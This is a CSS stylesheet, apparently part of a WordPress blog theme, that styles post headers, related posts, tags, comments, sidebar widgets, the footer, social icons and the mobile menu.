.single .entry-header .entry-meta {
  font-size: 14px;
  position: relative;
  color: #aaa;
  margin-bottom: 18px;
}

.single .entry-header .entry-meta .entry-author .avatar {
  border-radius: 50%;
  width: 30px;
  height: auto;
  margin: 0 5px -9px 0;
}

.single .entry-header .meta-right {
  position: absolute;
  right: 0;
  top: -2px;
}

.single .entry-header .entry-like {
  float: right;
  min-width: 32px;
  margin-right: 10px;
}

.single .entry-header .entry-like a {
  color: #aaa;
}

.single .entry-header .entry-like a:before {
  content: "\f461";
  display: inline-block;
  font-family: "genericons";
  font-size: 17px;
  position: relative;
  padding-right: 3px;
  top: 5px;
}

.single .entry-header .entry-like a:hover {
  color: #555;
  text-decoration: none;
}

.single .entry-header .entry-comment {
  float: right;
}

.single .entry-header .entry-comment a {
  color: #aaa;
}

.single .entry-header .entry-comment a:before {
  content: "\f300";
  display: inline-block;
  font-family: "genericons";
  font-size: 17px;
  position: relative;
  padding-right: 3px;
  top: 5px;
}

.single .entry-header .entry-comment a:hover {
  text-decoration: none;
  color: #555;
}

.single .entry-header .entry-share {
  margin-bottom: 20px;
}

.single .entry-footer {
  margin-top: 20px;
}

.error404 .site-main,
.single .site-main,
.page .site-main {
  position: relative;
}

.error404 .site-main .entry-thumbnail,
.single .site-main .entry-thumbnail,
.page .site-main .entry-thumbnail {
  margin-bottom: 10px;
}

.error404 h1.entry-title,
.single h1.entry-title,
.page h1.entry-title {
  font-size: 38px;
  line-height: 1.1;
  letter-spacing: -0.015em;
  display: block;
  margin-bottom: 15px;
}

.error404 .entry-content label,
.error404 .page-content label {
  display: inline-block;
}

/* Related  Posts */
.entry-related {
  border-top: 1px solid #e9e9e9;
  margin: 25px 0 -25px 0;
  padding: 25px 0 0 0;
}

.entry-related h3 {
  font-size: 22px;
  margin-bottom: 15px;
}

.entry-related .hentry {
  float: left;
  width: 231px;
  margin: 0 25px 25px 0;
}

.entry-related .hentry.last {
  margin-right: 0;
}

.entry-related .hentry:nth-of-type(3n+1) {
  clear: left;
}

.entry-related .hentry .entry-title {
  font-size: 16px;
  line-height: 1.15;
}

.entry-related .hentry .entry-title a {
  color: #000;
}

.entry-related .hentry .entry-title a:hover {
  text-decoration: underline;
}

.entry-related .hentry .thumbnail-link {
  display: block;
  width: 100%;
  margin: 0 0 10px 0;
}

.entry-related .hentry .thumbnail-wrap {
  height: auto;
  line-height: 0.8;
}

/* Entry Tags */
.entry-tags {
  margin-bottom: 20px;
}

.entry-tags span {
  font-size: 13px;
  margin-right: 10px;
}

.entry-tags .tag-links a {
  background-color: #f0f0f0;
  border-radius: 2px;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #666;
  display: inline-block;
  font-size: 13px;
  margin: 0 2px 0 0;
  padding: 2px 8px 2px 18px;
  position: relative;
  text-transform: lowercase;
}

.entry-tags .tag-links a:hover {
  background-color: #e9e9e9;
  color: #4b4f56;
  text-decoration: none;
}

.entry-tags .tag-links a:before {
  font-family: "genericons";
  font-size: 18px;
  color: #bbb;
  content: "\f428";
  position: absolute;
  left: 1px;
  top: 3px;
}

/* Author Box */
.author-box {
  border-top: 1px solid #e9e9e9;
  margin-top: 25px;
  padding: 25px 0 0 0;
}

.author-box .avatar {
  border-radius: 50%;
  float: left;
  width: 72px;
  height: auto;
  line-height: 0.8;
  margin: 0 15px 0 0;
}

.author-box .author-meta {
  display: table;
}

.author-box .author-meta .author-name {
  font-size: 18px;
  margin-bottom: 5px;
}

.author-box .author-meta .author-desc {
  color: #aaa;
}

/* Entry Content */
.page-content .wp-post-image,
.entry-content .wp-post-image {
  margin-bottom: 10px;
  width: 100%;
}

.page-content a,
.entry-content a {
  border-bottom: 1px solid;
}

.page-content a:hover,
.entry-content a:hover {
  border-bottom-color: #000;
  color: #000;
  text-decoration: none;
}

.page-content h1,
.page-content h2,
.page-content h3,
.page-content h4,
.page-content h5,
.page-content h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  margin-bottom: 25px;
  line-height: 1.35;
}

.page-content h1,
.entry-content h1 {
  font-size: 30px;
}

.page-content h2,
.entry-content h2 {
  font-size: 26px;
}

.page-content h3,
.entry-content h3 {
  font-size: 22px;
}

.page-content h4,
.entry-content h4 {
  font-size: 18px;
}

.page-content h5, .page-content h6,
.entry-content h5,
.entry-content h6 {
  font-size: 16px;
}

.page-content p,
.entry-content p {
  line-height: 1.7;
  margin-bottom: 25px;
}

.page-content ul,
.page-content ol,
.entry-content ul,
.entry-content ol {
  margin: 0 0 25px 0;
}

.page-content ul ul,
.page-content ul ol,
.page-content ol ul,
.page-content ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin: 8px 0 0 25px;
}

.page-content ul li,
.entry-content ul li {
  list-style: none;
  margin: 0 0 12px 0;
  padding-left: 21px;
  position: relative;
}

.page-content ul li:before,
.entry-content ul li:before {
  font-family: "genericons";
  color: #aaa;
  content: '\f428';
  font-size: 20px;
  margin-left: -4px;
  text-align: left;
  position: absolute;
  top: 0;
  left: 0;
}

.page-content ul li a:hover,
.entry-content ul li a:hover {
  color: #000;
}

.page-content ul li ul li,
.entry-content ul li ul li {
  list-style: none;
}

.page-content ol li,
.entry-content ol li {
  list-style: inside decimal;
  margin: 0 0 10px 0;
}

.page-content select,
.entry-content select {
  padding: 0 5px;
}

.page-content select:focus, .page-content select:active,
.entry-content select:focus,
.entry-content select:active {
  outline: none;
}

.page-content dl,
.entry-content dl {
  margin-bottom: 20px;
}

.page-content fieldset,
.entry-content fieldset {
  border: 1px solid #e9e9e9;
  margin: 0 2px 20px 2px;
  padding: 0.35em 0.625em 0.75em;
}

.page-content input[type="radio"],
.entry-content input[type="radio"] {
  -webkit-appearance: radio;
}

.page-content input[type="checkbox"],
.entry-content input[type="checkbox"] {
  -webkit-appearance: checkbox;
}

.page-content ::-webkit-file-upload-button,
.entry-content ::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

.page-content label,
.entry-content label {
  display: block;
  font-weight: bold;
}

.page-content table,
.entry-content table {
  margin-bottom: 20px;
}

.page-content select,
.entry-content select {
  border: 1px solid #e9e9e9;
  font-size: 1em;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  height: 2em;
  max-width: 100%;
  -webkit-appearance: menulist;
}

.page-content input[type="text"],
.page-content input[type="email"],
.page-content input[type="url"],
.page-content input[type="search"],
.page-content input[type="password"],
.entry-content input[type="text"],
.entry-content input[type="email"],
.entry-content input[type="url"],
.entry-content input[type="search"],
.entry-content input[type="password"] {
  width: 300px;
}

.page-content input[type="file"],
.entry-content input[type="file"] {
  border: none;
}

.page-content textarea,
.entry-content textarea {
  width: 100%;
  height: 200px;
}

.page-content .wp-caption,
.entry-content .wp-caption {
  background-color: #f7f7f7;
  padding: 0 0 1px 0;
}

.page-content .wp-caption-text,
.entry-content .wp-caption-text {
  font-size: 13px;
  font-style: italic;
  color: #aaa;
}

blockquote {
  color: #aaa;
  font-size: 18px;
  font-style: italic;
  padding: 0.25em 50px;
  line-height: 1.45;
  position: relative;
}

blockquote:before {
  display: block;
  content: "\201C";
  font-size: 64px;
  position: absolute;
  left: 0;
  top: -15px;
  color: #cccccc;
}

blockquote cite {
  color: #4b4f56;
  display: block;
  margin-top: 10px;
}

blockquote cite:before {
  content: "\2014 \2009";
}

#primary p,
.widget p {
  line-height: 1.7em;
}

/*--------------------------------------------------------------
 Archive/Search Page
--------------------------------------------------------------*/
.search-no-results .page-title {
  font-size: 24px;
  margin-bottom: 10px;
}

.search-no-results .page-content label,
.search-no-results .entry-content label {
  display: inline;
}

.widget_tag_cloud a {
  border: none;
}

/*--------------------------------------------------------------
 Comments
--------------------------------------------------------------*/
.comments-area {
  border-top: 1px solid #e9e9e9;
  background-color: #fff;
  margin: 20px 0 0 0;
  padding: 20px 0 0 0;
}

.comments-title {
  font-size: 22px;
  margin-bottom: 25px;
}

.comment-reply-title {
  font-size: 22px;
  margin-bottom: 20px;
}

.comment-list {
  border-bottom: 1px solid #e9e9e9;
  list-style: none;
  margin: 0 0 20px 0;
}

.comment-author {
  font-size: 14px;
}

.comment-meta {
  margin-bottom: 4px;
}

.comment-list .reply,
.comment-metadata {
  font-size: 13px;
}

.comment-list .reply {
  margin-top: 10px;
}

.comment-author .fn {
  font-weight: bold;
}

.comment-author a {
  color: #2b2b2b;
}

.comment-list .trackback a,
.comment-list .trackback a:visited,
.comment-list .pingback a,
.comment-list .pingback a:visited,
.comment-metadata a,
.comment-metadata a:visited,
.comment-list .reply a,
.comment-list .reply a:visited {
  color: #767676;
}

.comment-list .trackback a:hover,
.comment-list .pingback a:hover,
.comment-metadata a:hover,
.comment-list .reply a:hover {
  color: #4b4f56;
}

.comment-author a:hover {
  color: #4b4f56;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
  margin: 0 0 20px 0;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
  border-top: 0;
}

.comment-author {
  position: relative;
}

.comment-author .avatar {
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  width: 48px;
  height: auto;
}

.bypostauthor > article .fn:before {
  color: #fbb034;
  content: "\f408";
  margin: 0 2px 0 -2px;
  position: relative;
  top: -1px;
}

.says {
  display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
  padding-left: 64px;
}

.comment-author {
  display: inline;
}

.comment-metadata {
  display: inline;
  margin-left: 7px;
}

.comment-edit-link {
  margin-left: 10px;
}

.comment-edit-link:hover {
  text-decoration: none;
}

#cancel-comment-reply-link:hover {
  text-decoration: none;
}

.comment-edit-link:before {
  content: "\f411";
}

.comment-reply-link:hover {
  text-decoration: none;
}

.comment-reply-link:before,
.comment-reply-login:before {
  content: '\f467';
  color: #aaa;
  margin-right: 2px;
}

.comment-content {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
  margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
  margin-bottom: 0;
}

.comment-content > :last-child {
  margin-bottom: 0;
}

.comment-list .children {
  list-style: none;
  margin-left: 64px;
}

.comment .comment-respond {
  margin: 25px 0;
}

.comment-respond h3 {
  margin-top: 0;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
  color: #767676;
}

.comment-notes a,
.comment-notes a:visited,
.comment-awaiting-moderation a,
.comment-awaiting-moderation a:visited,
.logged-in-as a,
.logged-in-as a:visited,
.no-comments a,
.no-comments a:visited,
.form-allowed-tags a,
.form-allowed-tags a:visited,
.form-allowed-tags code a,
.form-allowed-tags code a:visited {
  color: #767676;
}

.comment-notes a:hover,
.comment-notes a:visited:hover,
.comment-awaiting-moderation a:hover,
.comment-awaiting-moderation a:visited:hover,
.logged-in-as a:hover,
.logged-in-as a:visited:hover,
.no-comments a:hover,
.no-comments a:visited:hover,
.form-allowed-tags a:hover,
.form-allowed-tags a:visited:hover,
.form-allowed-tags code a:hover,
.form-allowed-tags code a:visited:hover {
  color: #4b4f56;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
  font-size: 14px;
  font-style: italic;
  margin-bottom: 10px;
}

.no-comments {
  font-size: 16px;
  font-weight: 900;
  line-height: 1.5;
  margin-top: 24px;
  text-transform: uppercase;
}

.comment-form .comment-form-comment,
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
  margin-bottom: 20px;
}

.comment-form textarea {
  width: 100%;
}

.comment-form .comment-form-author {
  float: left;
  width: 238px;
  margin-right: 15px;
}

.comment-form .comment-form-email {
  float: left;
  width: 238px;
  margin-right: 15px;
}

.comment-form .comment-form-url {
  float: left;
  width: 238px;
}

.comment-form:after {
  content: '';
  display: block;
  clear: both;
}

.comment-form .submit {
  padding: 0 18px;
}

.comment-form-cookies-consent {
	margin: 0 0 20px 0;
}
.comment-form-cookies-consent label {
	font-weight: normal !important;
}
.comment-form label {
  font-size: 15px;
  font-weight: bold;
}

input[type="checkbox"] {
  -webkit-appearance: checkbox;
  -moz-appearance: checkbox;
  -ms-appearance: checkbox;
  -o-appearance: checkbox;
  appearance: checkbox;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
  width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
  font-size: 12px;
  line-height: 1.5;
}

.required {
  color: #c0392b;
}

.comment-reply-title small a {
  color: #2b2b2b;
  float: right;
  height: 24px;
  overflow: hidden;
  width: 24px;
}

.comment-reply-title small a:before {
  content: "\f405";
  font-size: 20px;
}

.comment-navigation {
  font-size: 12px;
  line-height: 2;
  margin-bottom: 48px;
  text-transform: uppercase;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
  display: inline-block;
}

.comment-navigation .nav-previous a {
  margin-right: 10px;
}

#comment-nav-above {
  margin-top: 36px;
  margin-bottom: 0;
}

/*--------------------------------------------------------------
 Sidebar
--------------------------------------------------------------*/
.sidebar {
  float: right;
  width: 300px;
  margin-bottom: -20px;
}

.sidebar .widget {
  margin-bottom: 25px;
  position: relative;
}

.sidebar .widget .widget-title {
  font-size: 22px;
  margin-bottom: 15px;
}

.sidebar .widget p {
  margin-bottom: 15px;
}

.sidebar .widget ul .children,
.sidebar .widget ul .sub-menu {
  padding-left: 1.5em;
}

.sidebar .widget ul .children li:first-child,
.sidebar .widget ul .sub-menu li:first-child {
  padding: 15px 0;
  border-top: 1px solid #e9e9e9;
}

.sidebar .widget ul > li {
  list-style: none;
  margin-bottom: 10px;
  position: relative;
  padding-left: 14px;
}

.sidebar .widget ul > li a {
  color: #000;
}

.sidebar .widget ul > li:before {
  border-radius: 50%;
  content: " ";
  display: inline-block;
  width: 4px;
  height: 4px;
  position: absolute;
  left: 0;
  top: 11px;
}

.sidebar .widget ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget select {
  width: 100%;
  max-width: 100%;
}

.sidebar .widget_search input[type='search'] {
  width: 214px;
}

.sidebar .widget_search input[type='submit'] {
  width: 80px;
  text-align: center;
  padding-left: 0;
  padding-right: 0;
}

.sidebar .widget_social_icons ul li,
.sidebar .widget_posts_thumbnail ul li {
  list-style: none;
}

.sidebar .widget_social_icons ul li:before,
.sidebar .widget_posts_thumbnail ul li:before {
  content: none;
  display: none;
}

.sidebar .widget_posts_thumbnail {
  line-height: 1.4;
}

.sidebar .widget_posts_thumbnail ul > li {
  margin-bottom: 20px;
  padding: 0 !important;
}

.sidebar .widget_posts_thumbnail .thumbnail-wrap,
.sidebar .widget_posts_thumbnail .wp-post-image,
.sidebar .widget_posts_thumbnail img {
  width: 80px;
  height: auto;
}

/* Posts with Thumbnail Widget */
.widget_posts_thumbnail li:after {
  content: "";
  display: block;
  clear: both;
}

.widget_posts_thumbnail .entry-thumbnail {
  float: left;
}

.widget_posts_thumbnail .entry-wrap {
  display: table;
  line-height: 1.2;
}

.widget_posts_thumbnail .entry-wrap a {
  color: #000;
  font-size: 14px;
  font-weight: bold;
}

.widget_posts_thumbnail .thumbnail-wrap {
  float: left;
  margin: 0 12px 0 0;
  line-height: 0;
}

.widget_posts_thumbnail .entry-meta {
  color: #aaa;
  font-size: 13px;
  margin-top: 5px;
}

/* Tag Cloud Widget */
.widget_tag_cloud .tagcloud a {
  background-color: #f3f3f3;
  border-radius: 2px;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #666 !important;
  display: inline-block;
  font-size: 13px !important;
  margin: 0 2px 7px 0;
  padding: 2px 8px 2px 18px;
  position: relative;
  text-transform: lowercase;
}

.widget_tag_cloud .tagcloud a:hover {
  background-color: #e9e9e9;
  color: #222 !important;
  text-decoration: none;
}

.widget_tag_cloud .tagcloud a:before {
  font-family: "genericons";
  font-size: 18px;
  color: #bbb;
  content: "\f428";
  position: absolute;
  left: 1px;
  top: 3px;
}

/* Recent Posts Widget */
.widget_recent_entries .post-date {
  font-size: 13px;
  color: #aaa;
  margin-left: 5px;
}

/* Categories Widget */
.widget_categories ul li {
  color: #aaa;
}

/*--------------------------------------------------------------
 Footer
--------------------------------------------------------------*/
.footer-columns {
  padding: 25px 0 5px 0;
}

.footer-columns .widget {
  margin-bottom: 20px;
}

.footer-columns .widget_posts_thumbnail .thumbnail-wrap,
.footer-columns .widget_posts_thumbnail .wp-post-image,
.footer-columns .widget_posts_thumbnail img {
  width: 80px;
  height: auto;
}

.footer-columns .footer-column-1,
.footer-columns .footer-column-2,
.footer-columns .footer-column-3 {
  float: left;
  width: 343px;
  margin: 0 25px 0 0;
  box-sizing: content-box;
  position: relative;
}

.footer-columns .footer-column-3 {
  margin-right: 0;
}

.site-footer {
  background-color: #222;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.06);
}

.site-footer .widget {
  color: #4b4f56;
  font-size: 14px;
  margin-bottom: 20px;
}

.site-footer .widget .widget-title {
  color: #fff;
  font-size: 18px;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.site-footer .widget p {
  color: rgba(255, 255, 255, 0.6);
  margin-bottom: 15px;
}

.site-footer .widget ul .children,
.site-footer .widget ul .sub-menu {
  padding-left: 1.5em;
}

.site-footer .widget ul .children li:first-child,
.site-footer .widget ul .sub-menu li:first-child {
  border-top: none;
  padding-top: 0;
}

.site-footer .widget ul .children li:last-child,
.site-footer .widget ul .sub-menu li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.site-footer .widget ul > li {
  list-style: none;
  padding: 0;
  margin-bottom: 10px;
}

.site-footer .widget ul > li a {
  color: #fff;
}

.site-footer .widget ul li:first-child {
  border-top: none;
  padding-top: 0;
}

.site-footer .widget ul li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.site-footer .widget select {
  width: 100%;
  max-width: 100%;
}

.site-footer .widget_posts_thumbnail ul li {
  margin-bottom: 20px;
}

.site-footer .widget_posts_thumbnail ul li a {
  font-size: 14px;
}

.site-footer .widget_posts_thumbnail .thumbnail-wrap {
  line-height: 0.5;
}

.site-footer .widget_posts_thumbnail .entry-meta {
  color: #aaa;
}

.site-footer,
.sidebar {
  /* Ad Widget */
  /* Newsletter Widget */
  /* Social Icons Widget */
}

.site-footer .widget_ad,
.sidebar .widget_ad {
  border: none;
  background: none;
  padding: 0;
}

.site-footer .widget_ad:before,
.sidebar .widget_ad:before {
  display: none;
}

.site-footer .widget_ad .widget-title,
.sidebar .widget_ad .widget-title {
  color: #aaa;
  font-size: 12px;
  font-weight: normal;
  margin-bottom: 5px;
  text-align: center;
}

.site-footer .widget_ad .adwidget,
.sidebar .widget_ad .adwidget {
  text-align: center;
}

.site-footer .widget_ad img,
.sidebar .widget_ad img {
  line-height: 0.8;
}

.site-footer .widget_newsletter form input[type="text"],
.site-footer .widget_newsletter form input[type="email"],
.sidebar .widget_newsletter form input[type="text"],
.sidebar .widget_newsletter form input[type="email"] {
  width: 100%;
  margin-top: 13px;
}

.site-footer .widget_newsletter form input[type="submit"],
.site-footer .widget_newsletter form input[type="button"],
.site-footer .widget_newsletter form button,
.sidebar .widget_newsletter form input[type="submit"],
.sidebar .widget_newsletter form input[type="button"],
.sidebar .widget_newsletter form button {
  width: 100%;
  margin-top: 13px;
}

.site-footer .widget_newsletter form h1, .site-footer .widget_newsletter form h2, .site-footer .widget_newsletter form h3, .site-footer .widget_newsletter form h4, .site-footer .widget_newsletter form h5, .site-footer .widget_newsletter form h6, .site-footer .widget_newsletter form label,
.sidebar .widget_newsletter form h1,
.sidebar .widget_newsletter form h2,
.sidebar .widget_newsletter form h3,
.sidebar .widget_newsletter form h4,
.sidebar .widget_newsletter form h5,
.sidebar .widget_newsletter form h6,
.sidebar .widget_newsletter form label {
  display: none;
}

.site-footer .widget_newsletter div,
.site-footer .widget_newsletter p,
.site-footer .widget_newsletter br,
.sidebar .widget_newsletter div,
.sidebar .widget_newsletter p,
.sidebar .widget_newsletter br {
  display: inline;
}

.site-footer .widget_newsletter .clear:before, .site-footer .widget_newsletter .clear:after,
.sidebar .widget_newsletter .clear:before,
.sidebar .widget_newsletter .clear:after {
  display: none !important;
}

.site-footer .widget_social_icons,
.sidebar .widget_social_icons {
  border: 1px solid #e9e9e9;
  padding: 20px 0;
}

.site-footer .widget_social_icons:before,
.sidebar .widget_social_icons:before {
  display: none;
}

.site-footer .widget_social_icons .widget-title,
.sidebar .widget_social_icons .widget-title {
  text-align: center;
  text-transform: none;
  margin-bottom: 5px;
}

.site-footer .widget_social_icons .widget-title span,
.sidebar .widget_social_icons .widget-title span {
  background: none;
  padding: 0 10px;
}

.site-footer .widget_social_icons .widget-title:after,
.sidebar .widget_social_icons .widget-title:after {
  content: none;
}

.site-footer .widget_social_icons .desc,
.sidebar .widget_social_icons .desc {
  color: #aaa;
  font-size: 14px;
  margin-bottom: 15px;
  text-align: center;
}

.site-footer .widget_social_icons ul,
.sidebar .widget_social_icons ul {
  text-align: center;
}

.site-footer .widget_social_icons ul li,
.sidebar .widget_social_icons ul li {
  border: none;
  display: inline-block;
  margin: 0 5px;
  padding: 0;
}

.site-footer .widget_social_icons ul li a,
.sidebar .widget_social_icons ul li a {
  display: block;
  width: 32px;
  text-align: center;
  -webkit-appearance: none;
  -webkit-backface-visibility: hidden;
}

.site-footer .widget_social_icons ul li a:hover,
.sidebar .widget_social_icons ul li a:hover {
  opacity: 0.85;
}

.site-footer .widget_social_icons {
  padding-bottom: 0;
}

.site-footer .widget_social_icons .widget-title {
  padding-top: 0;
}

/* Back to top button */
#back-top {
  display: none;
  position: fixed;
  right: 15px;
  bottom: 15px;
}

#back-top a span {
  background-color: #444;
  color: #fff;
  font-size: 20px;
  width: 30px;
  height: 30px;
  display: block;
  line-height: 30px;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
}

#back-top a:hover {
  text-decoration: none;
}

/* Site Bottom */
#site-bottom {
  border-top: 1px solid #292929;
  color: rgba(255, 255, 255, 0.6);
  padding: 20px 0;
  text-align: center;
}

#site-bottom .site-info {
  font-size: 13px;
  position: relative;
}

#site-bottom .site-info a {
  color: rgba(255, 255, 255, 0.6);
}

#site-bottom .site-info a:hover {
  color: #fff;
}

.footer-nav {
  margin-top: 20px;
  padding-bottom: 25px;
  position: relative;
  text-align: center;
}

.footer-nav li {
  display: inline-block;
  font-size: 14px;
  list-style: none;
  line-height: 1;
  margin: 0 10px;
  text-transform: uppercase;
}

.footer-nav li:last-child {
  border-right: none;
  padding-right: 0;
}

.footer-nav li a {
  color: rgba(255, 255, 255, 0.6);
}

.footer-nav li a:hover {
  color: #fff;
}

.footer-nav li li {
  display: none;
}

.footer-social {
  margin-top: 30px;
  text-align: center;
}

.footer-social a {
  border-radius: 50%;
  display: inline-block;
  width: 32px;
  height: 32px;
  line-height: 30px;
  margin: 0 5px 0 5px;
  text-align: center;
  -webkit-backface-visibility: hidden;
}

.footer-social a img {
  width: 16px;
  height: auto;
  line-height: 0.8;
  vertical-align: middle;
}

.footer-social a:hover {
  opacity: 0.85;
}

.footer-social .facebook {
  background-color: #3B5998;
}

.footer-social .twitter {
  background-color: #2DADDC;
}

.footer-social .google-plus {
  background-color: #D14836;
}

.footer-social .youtube {
  background-color: #cd201f;
}

.footer-social .pinterest {
  background-color: #bd081c;
}

.footer-social .linkedin {
  background-color: #0077b5;
}

.footer-social .rss {
  background-color: #f26522;
}

/*--------------------------------------------------------------
 Misc.
--------------------------------------------------------------*/
.step {
  color: red;
  font-weight: bold;
}

.notice {
  background-color: #f0f0f0;
  padding: 30px;
  text-align: center;
}

/* Mobile Menu */
.mobile-menu-icon {
  display: none;
  position: absolute;
  top: 11px;
  right: 50px;
}

.mobile-menu-icon .menu-icon-close,
.mobile-menu-icon .menu-icon-open {
  background-color: #f5f5f5;
  color: #222;
  cursor: pointer;
  display: block;
  font-size: 13px;
  font-weight: bold;
  width: 64px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  text-transform: uppercase;
}

.mobile-menu-icon .menu-icon-close:hover,
.mobile-menu-icon .menu-icon-open:hover {
  background-image: url("assets/img/overlay.png");
  background-repeat: repeat;
}

.mobile-menu-icon .menu-icon-close {
  display: none;
}

.mobile-menu-icon .menu-icon-close .genericon {
  margin-top: -2px;
  font-size: 18px;
  font-weight: 600;
  line-height: 1;
  vertical-align: middle;
}

.mobile-menu-icon .menu-icon-open.active {
  display: none;
}

.mobile-menu-icon .menu-icon-close {
  display: none;
}

.mobile-menu-icon .menu-icon-close.active {
  display: inline-block;
}

.mobile-menu {
  background-color: #fff;
  border-bottom: 1px solid #e9e9e9;
  display: none;
  position: absolute;
  width: 100%;
  top: 51px;
  padding: 20px 0;
  z-index: 99;
}

.mobile-menu .menu-left,
.mobile-menu .menu-right {
  float: left;
  width: 50%;
}

.mobile-menu h3 {
  color: #4b4f56;
  font-size: 14px;
  margin-bottom: 15px;
  text-transform: uppercase;
}

.mobile-menu ul li {
  display: block;
  list-style: none;
  margin-bottom: 15px;
}

.mobile-menu ul li:hover:before {
  color: #ffa500;
}

.mobile-menu ul li:before {
  font-family: "genericons";
  content: '\f428';
  color: #aaa;
  font-size: 15px;
  margin-left: -4px;
  padding-right: 2px;
  vertical-align: middle;
  text-align: left;
}

.mobile-menu ul li:last-child {
  margin-bottom: 0;
}

.mobile-menu ul li.menu-item-home {
  display: none;
}

.mobile-menu ul li a {
  color: #666;
  font-size: 14px;
}

/*
 Safari Fixes
*/
